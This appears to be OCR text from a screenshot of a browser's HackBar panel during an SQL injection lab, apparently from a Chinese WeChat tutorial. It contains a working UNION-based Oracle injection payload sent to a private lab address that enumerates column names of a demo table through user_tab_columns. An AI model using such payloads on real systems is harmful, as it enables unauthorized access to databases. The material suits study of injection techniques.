 查询结果
ID号 名称 年龄 性别
1 SEX 3 2
查字段
192.168.21.66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
Load URL
http://192.168.21.66:81/orcl.php?id=-1 union select 1,column_name,3,2 from user_tab_columns where rownum=1 and table_name='DEMO' and column_name not in ('ID','NAME','AGE') -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"